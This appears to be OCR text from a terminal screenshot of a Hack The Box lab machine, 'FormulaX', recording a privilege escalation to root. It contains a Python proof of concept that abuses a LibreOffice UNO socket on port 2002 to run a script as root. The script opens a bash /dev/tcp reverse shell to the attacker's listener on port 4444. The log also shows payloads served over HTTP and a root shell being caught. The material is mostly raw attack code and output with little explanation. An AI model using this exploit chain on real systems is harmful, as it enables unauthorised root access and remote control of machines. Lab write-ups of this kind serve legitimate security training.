 1 2 3 4 3 4 10.10.16.10 10:23
kali@kali: ~/htb/FormulaX
File Actions Edit View Help
10.10.11.6 - - [12/Mar/2024 10:14:06] "GET /sh.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ ssh kai_relay@10.10.11.6
kai_relay@10.10.11.6's password:
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or p
roxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Mar 12 13:58:47 2024 from 10.10.16.10
kai_relay@formulax:~$ sudo /usr/bin/office.sh
sh: 1: calc.exe: not found
sh: 1: calc.exe: not found
/tmp/sh.sh: connect: Connection refused
/tmp/sh.sh: line 1: /dev/tcp/10.10.16.10/4444: Connection refused
# Define the UNO component
localContext = uno.getComponentContext()
# Define the resolver to use, this is used to connect with the API
resolver = localContext.ServiceManager.createInstanceWithContext(
"com.sun.star.bridge.UnoUrlResolver", localContext )
# Connect with the provided host on the provided target port
print("[+] Connecting to target...")
context = resolver.resolve(
"uno:socket,host={0},port={1};urp;StarOffice.ComponentContext".format(args.host,args.port))
# Issue the service manager to spawn the SystemShellExecute module and execute calc.exe
service_manager = context.ServiceManager
print("[+] Connected to {0}".format(args.host))
shell_execute = service_manager.createInstance("com.sun.star.system.SystemShellExecute")
shell_execute.execute("bash", '/tmp/sh.sh',1)kai_relay@formulax:/tmp$ python3 poc.py --host 127.0.0.1 --
port 2002 python3 poc.py --host 127.0.0.1 --port 2002
[+] Connecting to target...
[+] Connected to 127.0.0.1
kai_relay@formulax:/tmp$ python3 poc.py --host 127.0.0.1 --port 2002
[+] Connecting to target...
[+] Connected to 127.0.0.1
kai_relay@formulax:/tmp$
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [12/Mar/2024 10:22:17] "GET /poc.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/htb/FormulaX]
└─$ rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.6] 41694
bash: /root/.bashrc: Permission denied
root@formulax:/home/kai_relay# whoami
whoami
root
root@formulax:/home/kai_relay#